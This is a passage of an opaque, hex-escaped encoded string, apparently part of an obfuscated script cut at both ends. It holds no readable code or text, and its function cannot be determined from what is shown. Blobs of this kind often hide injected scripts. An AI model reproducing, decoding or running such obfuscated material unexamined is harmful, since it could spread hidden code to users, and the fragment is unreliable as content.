x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x